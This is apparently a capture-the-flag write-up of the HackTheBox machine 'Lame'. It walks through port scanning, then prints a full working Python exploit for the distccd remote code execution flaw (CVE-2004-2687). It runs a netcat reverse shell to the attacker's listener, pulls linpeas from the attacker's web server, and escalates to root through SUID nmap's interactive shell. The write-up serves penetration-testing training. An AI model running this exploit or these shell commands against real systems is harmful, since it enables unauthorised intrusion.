Lame
Exploited distcc service for remote code execution

Link
Process
Here we are for a blast from the past. Looking at Lame from HackTheBox.
As a start, get the open ports by running nmap.
└──╼ [★]$ nmap -sC -sV -A -O -oN nmap 10.10.10.3 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-17 04:52 CST Nmap scan report for 10.10.10.3 Host is up (0.098s latency). Not shown: 996 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 2.3.4 | ftp-syst: | STAT: | FTP server status: | Connected to 10.10.14.29 | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | vsFTPd 2.3.4 - secure, fast, stable |_End of status |_ftp-anon: Anonymous FTP login allowed (FTP code 230) 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) | ssh-hostkey: | 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA) |_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP) <snip>
Run nmap again to scan all of the ports to find any hidden services.
└──╼ [★]$ sudo nmap -sS -p- -oN nmapfull 10.10.10.3 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-17 04:53 CST Nmap scan report for 10.10.10.3 Host is up (0.098s latency). Not shown: 65530 filtered tcp ports (no-response) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 139/tcp open netbios-ssn 445/tcp open microsoft-ds 3632/tcp open distccd Nmap done: 1 IP address (1 host up) scanned in 224.07 seconds
Google distccd to try and figure our what it is. I have never seen it before.

Google distccd v1 to see if there are any exploits for it.

Click on the GitHub gist from DarkCoderSc that has an exploit that we can use.

Update the exploit to change the strings that the sockets accept to bytes-like object. Sockets no longer accept strings.
'''
distccd v1 RCE (CVE-2004-2687)
This exploit is an updated version of the python script here:
https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855
Socket takes a bytes-like object and not a string.
Lame Box (HTB):
local>nc -lvp 1403
local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
Enjoy your shell
'''
import socket
import string
import random
import argparse
'''
Generate a random alpha num string (Evade some signature base detection?)
'''
def rand_text_alphanumeric(len):
str = b''
for i in range(len):
str += random.choice(string.ascii_letters + string.digits).encode('UTF-8')
return str
'''
Read STDERR / STDOUT returned by remote service.
'''
def read_std(s):
s.recv(4) # Ignore
len = int(s.recv(8), 16) # Get output length
if len != 0:
return s.recv(len)
'''
Trigger Exploit
'''
def exploit(command, host, port):
args = ["sh", "-c", command, "#", "-c", "main.c", "-o", "main.o"]
payload = "DIST00000001" + "ARGC%.8x" % len(args)
for arg in args:
payload += "ARGV%.8x%s" % (len(arg), arg)
payload = payload.encode('UTF-8')
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
socket.setdefaulttimeout(5)
s.settimeout(5)
if s.connect_ex((host, port)) == 0:
print("[\033[32mOK\033[39m] Connected to remote service")
try:
s.send(payload)
dtag = b"DOTI0000000A" + rand_text_alphanumeric(10)
s.send(dtag)
s.recv(24)
print("\n--- BEGIN BUFFER ---\n")
buff = read_std(s) # STDERR
if buff:
print(buff)
buff = read_std(s) # STDOUT
if buff:
print(buff)
print("\n--- END BUFFER ---\n")
print("[\033[32mOK\033[39m] Done.")
except socket.timeout:
print("[\033[31mKO\033[39m] Socket Timeout")
except socket.error:
print("[\033[31mKO\033[39m] Socket Error")
except Exception as error:
print("[\033[31mKO\033[39m] Exception Raised", error)
finally:
s.close()
else:
print("[\033[31mKO\033[39m] Failed to connect to %s on port %d" % (host, port))
parser = argparse.ArgumentParser(description='DistCC Daemon - Command Execution (Metasploit)')
parser.add_argument('-t', action="store", dest="host", required=True, help="Target IP/HOST")
parser.add_argument('-p', action="store", type=int, dest="port", default=3632, help="DistCCd listening port")
parser.add_argument('-c', action="store", dest="command", default="id", help="Command to run on target system")
try:
argv = parser.parse_args()
exploit(argv.command, argv.host, argv.port)
except IOError:
parse.error
Review the NIST entry that discusses this particular vulnerability.

Start a listener listening on 1403.
└──╼ [★]$ nc -nlvp 1403 listening on [any] 1403 ...
Run the payload. Execute a reverse shell connecting to the attack machine on the port from the listener sending /bin/sh.
- -t rhost
- -p rport
- -c command
└──╼ [★]$ python ./exploit_upd.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.29 1403 -e /bin/sh" [OK] Connected to remote service [KO] Socket Timeout
Check the listener and catch the shell. Upgrade the shell.
└──╼ [★]$ nc -nlvp 1403
listening on [any] 1403 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.3] 49941
python -c 'import pty; pty.spawn("/bin/bash");'
daemon@lame:/tmp$
Get the user.txt flag.
daemon@lame:/home/makis$ cat user.txt
cat user.txt
<redacted>
daemon@lame:/home/makis$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:b9:a6:d6
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:a6d6/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:a6d6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:138167 errors:0 dropped:0 overruns:0 frame:0
TX packets:1297 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8488768 (8.0 MB) TX bytes:152340 (148.7 KB)
Interrupt:19 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1284 errors:0 dropped:0 overruns:0 frame:0
TX packets:1284 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:597781 (583.7 KB) TX bytes:597781 (583.7 KB)
Lookup Linpeas. Linpeas, if you don’t know, is a scripts that will perform a number of checks for privilege escalation and highlight the likely path to privesc.

Download the script to your working folder. Start a python webserver to serve the script. Transfer the script to the victim machine.
daemon@lame:/dev/shm$ wget 10.10.14.29:8000/linpeas.sh
wget 10.10.14.29:8000/linpeas.sh
--07:27:04-- http://10.10.14.29:8000/linpeas.sh
=> `linpeas.sh'
Connecting to 10.10.14.29:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830,426 (811K) [text/x-sh]
100%[====================================>] 830,426 1.01M/s
07:27:05 (1.01 MB/s) - `linpeas.sh' saved [830426/830426]
daemon@lame:/dev/shm$ chmod +x linpeas.sh
chmod +x linpeas.sh
Run the linpeas script. Notice that nmap has the sticky bit.
daemon@lame:/dev/shm$ ./linpeas.sh
./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
<snip>
-rwsr-xr-x 1 root root 28K Apr 2 2008 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 763K Apr 8 2008 /usr/bin/nmap
-rwsr-xr-x 1 root root 24K Apr 2 2008 /usr/bin/chsh
<snip>
Lookup the GTFOBins for nmap to get a sense of how we can abuse it.

Enter nmap interactive mode and use !sh to enter a shell.
daemon@lame:/dev/shm$ nmap --interactive nmap --interactive Starting Nmap V. 4.53 ( http://insecure.org ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh !sh sh-3.2# whoami whoami root
Get the root.txt flag.
sh-3.2# cat /root/root.txt
cat /root/root.txt
<redacted>
sh-3.2# ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:b9:a6:d6
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:a6d6/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:a6d6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:140134 errors:0 dropped:0 overruns:0 frame:0
TX packets:2006 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9497002 (9.0 MB) TX bytes:351762 (343.5 KB)
Interrupt:19 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1685 errors:0 dropped:0 overruns:0 frame:0
TX packets:1685 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:798921 (780.1 KB) TX bytes:798921 (780.1 KB)
Thank you so much for reading. Hopefully my post wasn’t too lame.